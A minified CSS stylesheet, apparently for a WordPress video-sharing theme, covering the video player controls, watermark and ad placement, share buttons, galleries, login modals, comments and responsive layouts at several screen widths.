.vjs-big-play-button{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7;opacity:.7}.video-js .vjs-big-play-button{font-size:5em}.video-js .vjs-control:focus::before,.video-js .vjs-control:hover::before,.video-js .vjs-control:focus{outline:0}.video-js .vjs-play-progress::before{font-size:1em;position:absolute;right:-.5em;top:-.29em;z-index:1}.vjs-button>.vjs-icon-placeholder:before{font-size:2.2em;line-height:1.37em}.vjs-quality-selector .vjs-icon-placeholder:before{content:'\f110';font-family:VideoJS;font-weight:400;font-style:normal;font-size:1.8em;line-height:1.67em}.vjs-quality-selector button.vjs-menu-button{background-color:transparent!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;-o-box-shadow:none!important;box-shadow:none!important}.logo-watermark-img{position:absolute}#logo-watermark .top-left{top:1em;left:1em}#logo-watermark .top-right{top:1em;right:1em}#logo-watermark .bottom-left{bottom:3em;left:2em}#logo-watermark .bottom-right{bottom:3em;right:2em}.grayscale{-webkit-filter:saturate(0);filter:saturate(0)}.logo_maintain_display img{max-width:20%}.happy-inside-player,.happy-inside-player-pause{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:400;display:flex;width:100%;justify-content:center;align-items:center;padding-bottom:40px}.happy-inside-player a,.happy-inside-player-pause a{display:block;line-height:0}.close-icon{position:absolute;top:-10px;right:-15px;padding:.1em .5em;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;z-index:99999}.close-text{position:absolute;bottom:0;left:50%;transform:translate(-50%,0);padding:0 12px;height:40px}.close-icon i{margin-right:0}.happy-under-player,.happy-under-player-mobile{text-align:center;margin-top:1.75em}.happy-under-player-mobile{display:none}#video-share{padding-top:1em}#video-share i{font-size:1.5rem;color:#fff;width:43px;height:43px;line-height:43px;text-align:center}#video-share i#facebook{background-color:#3b5998}#video-share i#twitter{background-color:#55acee}#video-share i#googleplus{background-color:#dd4b39}#video-share i#linkedin{background-color:#007bb5}#video-share i#reddit{background-color:#ff4500}#video-share i#tumblr{background-color:#36465d}#video-share i#odnoklassniki{background-color:#f7931e}#video-share i#vk{background-color:#507299}#video-share i#email{background-color:#777}#video-share a{margin:0 .2rem;display:inline-block;outline:0}#video-share a:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}#sidebar{margin-top:-.9em}.under-video-block{overflow:hidden}.under-video-block .show-more-related a.button{display:table;margin:10px auto;text-align:center}.under-video-block h2{margin-top:1em}.notfound-videos{margin-top:2em}.footer-text{opacity:.5;margin-top:3em;margin-bottom:0}.blog-article{width:100%;display:inline-block;clear:both;margin:20px 0}.blog-article h2{margin-top:0;margin-bottom:0}.blog-article .col-2 p{margin-top:5px}.blog-article .entry-meta{font-size:14px;font-style:italic;color:#999}.photo-content .gallery figure,.photo-content .wp-block-gallery figure{margin:0;overflow:hidden}.photo-content .gallery figure .gallery-icon,.photo-content .wp-block-gallery figure .gallery-icon{position:relative;overflow:hidden}.photo-content .gallery figure a,.photo-content .wp-block-gallery figure a{outline:0;display:block}.photo-content .gallery figure a img,.photo-content .wp-block-gallery figure a img{width:100%;vertical-align:top;-webkit-transition:0.6s ease;transition:0.6s ease;-ms-transition:0.6s ease}.photo-content .gallery figure .gallery-icon:hover img,.photo-content .wp-block-gallery figure .gallery-icon:hover img{-webkit-transform:scale(1.2);transform:scale(1.2)}body.photos-template-default .fancybox-container{z-index:99999}.photo-content{text-align:center;position:relative;z-index:0}.photo-content .prev-photo i,.photo-content .next-photo i{position:absolute;top:50%;transform:translateY(-50%);left:0;font-size:80px;margin-right:0;background:rgb(0 0 0 / .8);padding:30px 15px;display:none}.photo-content .next-photo i{left:inherit;right:0}.photos-count{position:absolute;top:0;right:0;color:#fff;padding:5px 8px;background:rgb(0 0 0 / .6);font-size:.9rem}.photos-count i{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.fancybox-caption{text-align:center;font-size:18px}.gallery-caption,.blocks-gallery-item figcaption{display:none}.photo-bg{margin-bottom:10px}.breadcrumbs-area{height:30px;line-height:28px;background-color:#333!important;border:1px solid #333;border-left:none;border-right:none;margin-bottom:1em}#breadcrumbs{list-style:none;overflow:hidden;font-size:0.8em!important;text-align:left;margin:0;padding:0 2em}#breadcrumbs a,#breadcrumbs .current{display:inline-block;vertical-align:middle;margin:0 10px;outline:0}#breadcrumbs .separator i{margin:0;position:relative;top:1px}#back-to-top{position:fixed;bottom:40px;right:40px;z-index:9999;text-align:center;cursor:pointer;text-decoration:none;transition:opacity 0.2s ease-out;opacity:0}#back-to-top i{position:relative;top:-1px}#back-to-top.show{opacity:1}#back-to-top i{margin-right:0}.first-letter{display:block;font-size:2rem;font-weight:600}.template-actors{list-style:none;margin:0 0 1em;padding:0;overflow:hidden;clear:both}.template-actors li a{display:inline-block;float:left;font-size:.9em;margin-right:1em;outline:none}.top-bar .membership{font-size:.875em;height:24px;line-height:24px}.top-bar .membership span.topbar-item{float:left;margin:0 10px}.top-bar .membership .welcome{color:#999;float:left;margin-right:20px}.top-bar .membership .or{color:#aaa;margin:0}.top-bar .membership .login{margin:0 5px}.top-bar .membership a{color:#ddd;display:inline-block;margin:0 10px;outline:0}.top-bar .membership .login a{margin:0;font-size:inherit}.top-bar .membership a:hover{color:#fff}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.modal-dialog{position:relative;width:auto;margin:30px 10px}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-content{position:relative;background-color:#333;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #151515;outline:0;-webkit-box-shadow:0 3px 9px rgb(0 0 0 / .5);box-shadow:0 3px 9px rgb(0 0 0 / .5)}.modal-body{position:relative;padding:40px}.modal-body label{display:block;font-size:.875em;margin-bottom:5px}.modal-body input{display:block;width:100%}.modal-body .lost-password a{font-size:.875em}.wpst-reset-password p{font-size:.875em}.modal-footer{padding:20px 40px;text-align:center;border-top:2px solid #252525}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.wpst-register,.wpst-login,.wpst-reset-password,.wpst-register-footer,.wpst-login-footer{display:none}div[data-active-tab="#wpst-reset-password"] .wpst-reset-password,div[data-active-tab="#wpst-reset-password"] .wpst-login-footer,div[data-active-tab="#wpst-login"] .wpst-login,div[data-active-tab="#wpst-register"] .wpst-register,div[data-active-tab="#wpst-register"] .wpst-login-footer,div[data-active-tab="#wpst-login"] .wpst-register-footer{display:block}.wpst-loading{display:none}.alert>p,.alert>ul{margin-bottom:0}#wpst-user-modal h3{clear:none;margin:0 0 20px;border-bottom:3px solid #444;padding-bottom:10px;color:#eee}#wpst-user-modal a.close{position:absolute;top:10px;right:10px;font-size:20px;background:none}.form-field{margin:20px 0;position:relative}@media (min-width:768px){.modal-dialog{width:600px;margin:70px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgb(0 0 0 / .5);box-shadow:0 5px 15px rgb(0 0 0 / .5)}}.video-submit-area label{display:block;margin-bottom:10px}.video-submit-area input,.video-submit-area textarea{display:block;width:50%;margin-bottom:1.5em}.video-submit-area select{display:block;margin-bottom:1.5em}.video-submit-area .duration-col{float:left;margin-right:1em}.video-submit-area .g-recaptcha{margin-bottom:1em}.wpst_form{padding:1em 2em;background:#111;border:1px solid #252525;border-top:none}.wpst_form input{display:block;width:100%}.wpst_form p{padding:0 0 1em}#wpst_theme_pro_login_submit,#wpst_theme_pro_registration_form input.button{padding:.5em 1em;margin-top:1.5em}.page-template-template-my-profile h4{margin-bottom:0}#edit-user label{display:block;margin-top:1em;padding-bottom:5px}#edit-user input{margin-bottom:1em}#edit-user input,#edit-user select{display:block;width:100%}#edit-user #updateuser{padding:.75em 1em;width:auto}.author-block{padding:1em;background:#252525;border:1px solid #333;margin-bottom:1.5em}.author-block strong{display:block;color:#eee;padding-bottom:.5em}.author-display-name{display:inline-block;float:left;margin:0 .5em .5em 0;font-weight:700;color:#eee}.author-videos{display:inline-block;background:#111;border:1px solid #333;margin-top:-2px;padding:.2em .5em;font-size:.85em}.author-description{font-size:.9em;text-align:justify}.home-icon a:before,.cat-icon a:before,.tag-icon a:before,.star-icon a:before,.blog-icon a:before,.video-icon a:before,.link-icon a:before,.photo-icon a:before,.gamepad-icon a:before,.trophy-icon a:before{font-family:fontAwesome;margin-right:.4em}.home-icon a:before{content:"\f015"}.cat-icon a:before{content:"\f07b"}.tag-icon a:before{content:"\f02c"}.star-icon a:before{content:"\f005"}.blog-icon a:before{content:"\f044"}.video-icon a:before{content:"\f144"}.link-icon a:before{content:"\f0c1"}.photo-icon a:before{content:"\f03e"}.gamepad-icon a:before{content:"\f11b"}.trophy-icon a:before{content:"\f091"}.box-shadow,.widget-title,.comments-title,.comment-reply-title,.boxed,.vjs-tech,.bx-controls{box-shadow:0 8px 17px 0 rgb(0 0 0 / .2),0 6px 6px 0 rgb(0 0 0 / .19)}.widget-title{margin-top:0}h1.widget-title i{margin-right:.4em}.widget-area .widget-title{margin-top:1em}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif}#comments{margin-top:2em}.comment-list{list-style:none}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comment-form label{display:block;margin-bottom:5px}.comment-reply-link{font-size:.8em}.comment-author img{position:relative;top:5px;margin-right:3px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.comment-metadata{font-size:.8em}.comment-form-cookies-consent{clear:both}.comment-form-cookies-consent input{float:left;margin:6px 10px 0 3px}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery,.wp-block-gallery{margin-bottom:1.5em;opacity:0;-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;-ms-transition:opacity 0.3s ease-in-out;-o-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.fancybox-navigation{cursor:pointer}.fancybox-navigation .fancybox-button--arrow_left,.fancybox-navigation .fancybox-button--arrow_right{padding:0!important}@media only screen and (max-width :767.98px){.top-bar{overflow:hidden;padding-bottom:.75em}.top-bar-content{display:block;justify-content:inherit;text-align:left}.top-bar .social-share{padding-top:1em}.top-bar .social-share small{display:none}.top-bar .social-share{display:none}.top-bar .social-share a{font-size:20px;margin:0 5px 10px;width:40px;height:40px;line-height:40px;padding:0}.top-bar .membership{display:flex;justify-content:center;align-items:center;margin-top:10px}.top-bar .membership span.topbar-item-text{display:none}.top-bar .membership a{font-size:25px;margin:0 10px}.site-header{position:relative}.site-branding{height:auto;max-height:inherit;display:block;clear:both}.site-branding,.site-content{padding:10px}.site-branding .header-search{text-align:center;margin:1em auto}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:90%}.site-branding .header-search input{width:calc(98% - 45px);float:none}.site-branding .header-search input#searchsubmit{position:relative;top:0;left:-5px}.site-branding .happy-header{margin:2em auto 0}#site-navigation{position:absolute;top:36px;right:20px;float:none;height:0;border:0!important}#site-navigation.membership-enabled{top:70px}.logo .site-title{width:84%}.logo .site-title a{font-size:26px!important}.logo p.site-description{margin-top:5px}#content{margin-top:0}.thumb-block{width:50%;padding:5px;margin-bottom:3%}.thumb-block.full-width{width:100%}.thumb-block a{display:block}.under-video-block .show-more-related a.button{display:block}.play-icon-hover i{font-size:5em}.main-navigation{margin:0 0 .5em}.happy-header-mobile{margin:0 auto 20px;text-align:center;display:block}.happy-under-player{display:none}.happy-under-player-mobile{text-align:center;margin-top:20px;display:block}.happy-footer-mobile{margin:0 auto;text-align:center;display:block}.happy-header,.happy-footer,.happy-inside-player{display:none}.top-bar-content,.title-block h1.entry-title,.happy-sidebar{text-align:center}.title-block h1.entry-title{font-size:1.25em}.pagination ul li{margin:0 .5em 1em}#sidebar{margin:40px 0;clear:both;overflow:hidden}.widget_categories ul li a{padding:.75em 1em;margin:0 1em 1em 0}.more-videos span,.breadcrumbs-area{display:none}.more-videos i{margin-left:.188em}#rating{width:100%;padding:.5em 0 .5em .25em;text-align:center}#video-tabs .about,#video-tabs .share{display:none}#video-tabs #tracking-url,#tracking-url{display:block;position:relative;margin:0 auto 1em;text-align:center}#tracking-url{margin:10px 0}#video-share{padding:0 1em;margin:1em 0;text-align:center;display:block}#video-share a{margin:0 .2em .75em 0}#video-share i{font-size:1.5em;width:45px;height:45px;line-height:45px}.video-description{margin-bottom:1em}.video-description p,.archive-description p,p.comment-notes{font-size:.9em}.happy-inside-player{width:90%}.close-text{font-size:90%}.tags{margin-top:1em}.tags .tags-list .label{margin:0 1em 1em 0;padding:.5em 1em;font-size:.9em;display:inline-block}#rating-col{width:100%;padding:0 1.375em 1.375em}.entry-content .rating-bar,.rating-result{width:100%}#video-about{float:none;padding:1.5em 1em 1em;width:100%;text-align:center}#comments input,#comments textarea{width:100%;margin-bottom:1em}#comments .button.margin-top-2{margin-top:0}.site-footer{margin-top:0}.site-footer .one-column-footer .widget,.site-footer .two-columns-footer .widget,.site-footer .three-columns-footer .widget,.site-footer .four-columns-footer .widget{width:100%;float:none;margin:0 0 8%}.site-footer .widget-title{margin-top:1em}.happy-footer{margin-bottom:.5em}.gallery-columns-2 .gallery-item,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{max-width:100%}.prev-photo,.next-photo{display:none}.video-submit-area input,.video-submit-area textarea{width:100%}}@media (min-width:768px) and (max-width:991.98px){.top-bar{overflow:hidden;padding-bottom:.75em}.top-bar-content{display:flex;justify-content:space-between}.top-bar .social-share{padding-top:8px}.top-bar .social-share small{display:none}.top-bar .membership{display:flex;justify-content:center;margin-top:10px}.top-bar .membership .welcome{font-size:16px}.top-bar .membership span.topbar-item-text{display:none}.top-bar .membership a{font-size:25px;margin:0 10px}.site-header{position:relative}.site-branding{height:auto;max-height:inherit;display:block;clear:both}.site-branding .logo{margin:0 auto 30px}.site-branding .header-search,.site-branding .happy-header{text-align:center;margin:1em auto}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:100%}.site-branding .header-search input{width:calc(99% - 45px);float:none}.site-branding .header-search input#searchsubmit{position:relative;top:0;left:-5px}#site-navigation{position:absolute;top:75px;right:20px;float:none;height:0;border:0!important}#site-navigation ul{top:55px;left:20px}.site-title a{font-size:inherit}.site-branding .happy-header{margin:2em auto .5em;display:none}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.happy-under-player{display:none}.happy-under-player-mobile{display:block}.thumb-block{width:33.333333%;padding:5px;margin-bottom:3%}.thumb-block a{display:block}.play-icon-hover i{font-size:4em}#rating{width:30%;float:left;padding:.5em 0 0 .25em}#video-tabs{width:70%;float:left}#rating-col{width:30%;float:left;padding:0 1.375em}#video-about{float:left;padding:0 1em}#sidebar{margin-top:2em}.breadcrumbs-area{display:none}.happy-header-mobile,.happy-sidebar{text-align:center;display:block}.under-player-ad-mobile{text-align:center;margin:40px 0 20px;display:block}.happy-footer-mobile{margin:0 auto;text-align:center;display:block}.happy-footer{display:none}.site-content .widget-area{float:none;width:100%}.site-footer .one-column-footer .widget,.site-footer .two-columns-footer .widget,.site-footer .three-columns-footer .widget,.site-footer .four-columns-footer .widget{width:100%}.site-footer .widget-title{margin-top:1em}.gallery-columns-2 .gallery-item,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{max-width:33.33%}}@media (min-width:992px) and (max-width:1199.98px){#content{min-height:40em}.col-1,.col-2{float:left;width:48%}.col-1{margin-right:4%}.col-3{width:31.3%;float:left;margin-right:3%}.col-3:nth-child(3n){margin-right:0}.site-branding .logo{margin-right:1em}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:90%}.content-area{float:left;margin:0 -21em 0 0;width:100%}.content-area.with-sidebar-right{float:left;margin:0 -21em 0 0}.content-area.with-sidebar-left{float:right;margin:0 0 0 -21em}.site-main.with-sidebar-right{margin:0 21em 0 0}.site-main.with-sidebar-left{margin:0 0 0 21em}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.site-content .widget-area.with-sidebar-right{float:right}.site-content .widget-area.with-sidebar-left{float:left}.thumb-block{width:25%;padding:5px;margin-bottom:2%}#sidebar .thumb-block,.site-footer .four-columns-footer .thumb-block{width:50%}.site-footer .two-columns-footer .thumb-block{width:25%}.site-footer .three-columns-footer .thumb-block{width:33.33%}#sidebar .thumb-block .entry-header,.site-footer .one-column-footer .thumb-block .entry-header,.site-footer .two-columns-footer .thumb-block .entry-header,.site-footer .three-columns-footer .thumb-block .entry-header,.site-footer .four-columns-footer .thumb-block .entry-header,#sidebar span.views,#sidebar span.duration,.site-footer span.views,.site-footer span.duration,#sidebar .more-videos span,.site-footer .more-videos span{display:none}#sidebar .more-videos i,.site-footer .more-videos i{margin-left:.188em}.play-icon-hover i{font-size:3em}#sidebar .play-icon-hover i,.site-footer .play-icon-hover i{font-size:2.5em}#rating{width:30%;float:left;padding:.5em 0 0 .25em}#video-tabs{width:70%;float:left}#rating-col{width:30%;float:left;padding:0 1.375em}#video-about{float:left;padding:0 1em}#video-share a{margin:0 0 10px 0}#video-share i{font-size:1rem}}@media (min-width:1200px){#content{min-height:40em}.col-1,.col-2{float:left;width:48%}.col-1,.blog-article .col-1{margin-right:2%}.blog-article .col-1,.blog-article .col-2{float:left}.blog-article .col-1{width:20%}.blog-article .col-2{width:76%}.col-3{width:31.3%;float:left;margin-right:3%}.col-3:nth-child(3n){margin-right:0}.content-area{float:left;margin:0 -21em 0 0;width:100%}.content-area.with-sidebar-right{float:left;margin:0 -21em 0 0}.content-area.with-sidebar-left{float:right;margin:0 0 0 -21em}.site-main.with-sidebar-right{margin:0 21em 0 0}.site-main.with-sidebar-left{margin:0 0 0 21em}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.site-content .widget-area.with-sidebar-right{float:right}.site-content .widget-area.with-sidebar-left{float:left}.comment-notes{font-size:.9em;font-style:italic}.comment-form-comment,.comment-form-author,.comment-form-email,.comment-form-url{width:48%;float:left}.comment-form-comment.full-width{width:100%}.comment-form-comment{margin-right:4%}.comment-form-author input,.comment-form-email input,.comment-form-url input{width:100%;margin-bottom:1em}.form-submit{clear:both;display:block;padding-top:1em}.thumb-block{width:20%;padding:5px;margin-bottom:1%}#sidebar .thumb-block,.site-footer .four-columns-footer .thumb-block{width:50%}.site-footer .two-columns-footer .thumb-block{width:25%}.site-footer .three-columns-footer .thumb-block{width:33.33%}#sidebar .thumb-block .entry-header,.site-footer .one-column-footer .thumb-block .entry-header,.site-footer .two-columns-footer .thumb-block .entry-header,.site-footer .three-columns-footer .thumb-block .entry-header,.site-footer .four-columns-footer .thumb-block .entry-header,#sidebar span.views,#sidebar span.duration,.site-footer span.views,.site-footer span.duration,#sidebar .more-videos span,.site-footer .more-videos span{display:none}#sidebar .more-videos i,.site-footer .more-videos i{margin-left:.188em}.play-icon-hover i{font-size:4em}#sidebar .play-icon-hover i{font-size:3em}.site-footer .three-columns-footer .play-icon-hover i,.site-footer .four-columns-footer .play-icon-hover i{font-size:3em}#rating{width:30%;float:left;padding:.5em 0 0 .25em}#video-tabs{width:70%;float:left}#rating-col{width:30%;float:left;padding:0 1.375em}#video-about{float:left;padding:0 .5em}}